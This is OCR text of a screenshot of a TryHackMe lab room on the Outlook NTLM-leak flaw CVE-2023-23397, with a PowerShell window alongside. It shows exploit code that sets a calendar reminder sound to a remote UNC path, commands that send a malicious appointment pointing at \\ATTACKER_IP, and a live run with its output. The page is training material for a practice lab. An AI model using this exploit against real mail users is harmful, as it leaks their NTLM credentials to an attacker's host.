 Activities
Firefox Web Browser
Mar 24 17:47
TryHackMe | Dashboard
TryHackMe | Outlook NT
api0cradle (Oddvar Moe
(89) Discord | #outlook-
Introducing ChatGPT
Channel content - YouTu
(10) Notifications | Linke
https://tryhackme.com/room/outlookntlmleak 220 232
$newcal.ReminderSoundFile = $remotefilepath
$newcal.ReminderOverrideDefault = 1
$newcal.ReminderSet = 1
$newcal.ReminderPlaysound = 1
Finally, the appointment will be sent to the recipient via email:
$newcal.send()
Using the Exploit
You can import the exploit's functions with the Import-Module cmdlet. After that, both functions will be available in
your current Powershell. To send an email with a malicious appointment, you can just run the following command:
Powershell
PS C:\> cd C:\Users\Administrator\Desktop\
PS C:\Users\Administrator\Desktop\> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop\> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath
"\\ATTACKER_IP\foo\bar.wav" -meetingsubject "THM Meeting" -meetingbody "This is just a regular
meeting invitation :)"
Be sure to replace ATTACKER_IP with the IP address of your AttackBox in the -remotefilepath parameter. Notice
that you are using the exploit to send yourself an email in this case, as we have a single account in the machine, but
normally you would target other email addresses.
Since the exploit makes use of the current Outlook instance to send the email, you will likely get a couple of alerts
asking you to grant permission to the script to send emails on your behalf. Make sure to press Allow as many times as
needed. Marking the "Allow access for 10 minutes" checkbox should also help speed this process up:
Microsoft Outlook
A program is trying to access email address information
stored in Outlook. If this is unexpected, click Deny and
verify your antivirus software is up-to-date.
For more information about email safety and how you
might be able to avoid getting this warning, click Help.
Allow access for
1 minute
Allow
Deny
Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath
"\\10.10.156.113\foo\basr.wav" -meetingsubject "THM meeting" -meetingbody "this is just a regular
meeting inviation :))"
Application : Microsoft.Office
Class : 4
Session : System.__ComObje
Parent : System.__ComObje
Address :
AddressEntry : System.__ComObje
AutoResponse :
DisplayType : 0
EntryID : 00000000812B1FA4 74006
8006D002E006C006 40068
006D002E006C006F
Index : 1
MeetingResponseStatus : 0
Name : test@thm.loc
Resolved : True
TrackingStatus : 0
TrackingStatusTime : 1/1/4501 12:00:0
Type : 1
PropertyAccessor : System.__ComObject
Sendable : True
PS C:\Users\Administrator\Desktop>
1 Reminder(s)
3:43 PM Friday, March 24, 2023
3 minutes over...
Dismiss
Click Snooze to be reminded in:
5 minutes
Snooze
Dismiss All
3:47 PM
3/24/202
outlook_ntlm...
THM AttackBox
1h 58m 52s